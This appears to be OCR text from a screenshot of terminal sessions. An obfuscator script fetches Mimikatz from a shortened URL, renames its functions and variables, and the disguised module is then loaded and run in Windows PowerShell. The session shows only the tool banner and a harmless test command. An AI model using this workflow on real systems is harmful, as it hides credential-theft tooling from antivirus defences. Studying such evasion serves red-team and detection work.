 LT1556:cheapObfuscator loneferret$ ./obfuscatePSH.py --psh Mimikatz
ConvolutedPSH Obfuscator
Convoluted PSH
Obfuscator
Brought to you by the Sibel System
[-] Fetching from: https://goo.gl/s18PdR
[+] What name do you want the main function to be called [default is random]:
[-] New function name: Invoke-ZADNGEHy
[-] Number of functions renamed: 21
[-] Number of variables renamed: 304
LT1556:cheapObfuscator loneferret$
Windows PowerShell
PS C:\Users\loneferret\Downloads> Import-Module .\obfuscated.ps1
PS C:\Users\loneferret\Downloads> Invoke-ZADNGEHy -Command Coffee
Hostname: DESKTOP-CG3FDDC / S-1-5-21-1871943037-2270779139-1913398606
.#####.   mimikatz 2.1 (x64) built on Dec 11 2016 18:05:17
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # Coffee
PS C:\Users\loneferret\Downloads>